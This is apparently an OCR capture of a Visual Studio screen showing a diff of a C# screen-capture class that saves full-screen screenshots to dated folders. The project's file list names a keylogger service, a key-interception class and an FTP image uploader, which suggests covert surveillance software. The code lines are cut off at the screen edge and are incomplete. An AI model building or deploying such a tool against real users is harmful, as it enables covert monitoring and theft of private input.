 LoadData - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Eduardo Santana Severino ES
Release Any CPU Windows Local host Process Start
Server Explorer
Toolbox
Test Explorer
Data Sources
Diff - WindowsCap...wsCaptureScreen.cs UploadImageFTP.cs WindowsCaptureScreen.cs LetrasQueNoDebenSalir.cs clProgramaConsola.cs
WindowsCaptureScreen.cs;HEAD
Miscellaneous Files LoadData.ScreenCapture.\ Capture()
1 using System;
2 using System.Collections.Generic;
3 using System.Linq;
4 using System.Text;
5 using System.Threading.Tasks;
6 using System.Windows.Forms;
7 using System.Drawing;
8
9 namespace LoadData.ScreenCapture
10 {
11 public class WindowsCaptureScreen
12 {
13 public static void Capture()
14 {
15
16 Bitmap screenshot = new Bitmap(SystemInformation
17 SystemInformation.VirtualScre
18 System.Drawing.Imaging.PixelF
19 Graphics screenGraph = Graphics.FromImage(screen
20 screenGraph.CopyFromScreen(SystemInformation.Vir
21 SystemInformation.Vir
22 0,
23 0,
24 SystemInformation.Vir
25 CopyPixelOperation.So
26 screenshot.Save(getFullPathAndName(), System.Dra
27 }
28
29 public static string getFullPathAndName(){
30 string imagesFolderDate = DateTime.Now.ToString(
31 string path = getFullPath() + imagesFolderDate;
32 if (!System.IO.Directory.Exists(path))
33 {
34 System.IO.Directory.CreateDirectory(path);
35 }
36 //return path + DateTime.Now.ToString("yyyy-MM-d
37 return path + DateTime.Now.ToString("yyyy-MM-dd_
38 }
39
40
41 public static string getFullPath()
42 {
43 //string systemRoot = Environment.GetEnvironment
107 %
Removed Added Help
WindowsCaptureScreen.cs
Windows Local host Process LoadData.ScreenCapture.Window Capture()
1 using System;
2 using System.Collections.Generic;
3 using System.Linq;
4 using System.Text;
5 using System.Threading.Tasks;
6 using System.Windows.Forms;
7 using System.Drawing;
8 using System.IO;
9
10 namespace LoadData.ScreenCapture
11 {
12 public class WindowsCaptureScreen
13 {
14 public static bool IsSelfSavedFile = false;
15
16 public static void Capture()
17 {
18
19 Bitmap screenshot = new Bitmap(SystemInformatio
20 SystemInformation.VirtualScr
21 System.Drawing.Imaging.Pixel
22 Graphics screenGraph = Graphics.FromImage(scree
23 screenGraph.CopyFromScreen(SystemInformation.Vi
24 SystemInformation.Vi
25 0,
26 0,
27 SystemInformation.Vi
28 CopyPixelOperation.S
29 screenshot.Save(getFullPathAndName(), System.Dr
30 }
31
32 public static string getFullPathAndName(){
33 string imagesFolderDate = DateTime.Now.ToString
34 string path = getFullPath() + imagesFolderDate;
35 if (!System.IO.Directory.Exists(path))
36 {
37 System.IO.Directory.CreateDirectory(path);
38 }
39 //return path + DateTime.Now.ToString("yyyy-MM-
40 return path + DateTime.Now.ToString("yyyy-MM-dd
41 }
42
43
44 public static string getFullPath()
45 {
46 //string systemRoot = Environment.GetEnvironmen
Team Explorer - Changes
Search Work Items (Ctrl+')
Changes | uploaddata
Branch: master
Enter a commit message <Required>
Commit All Actions
Changes (8)
D:\ProgramasCodigoFuente\Visual Studio 2017\Proyects\uploaddata
LoadData.DataSourse
C# dbPeliculas.designer.cs
Windows Local host Process
App.config
C# clProgramaConsola.cs
C# clProgramaServicioKeyLogger.cs
C# InterceptKeys.cs
C# UploadImageFTP.cs
C# Windows Local host Process.csproj
C# WindowsCaptureScreen.cs
Solution Explorer Team Explorer
Properties
Package Manager Console Error List Breakpoints Output
Item(s) Saved Ln 15 Col 9 Ch 9 INS 0 8 uploaddata master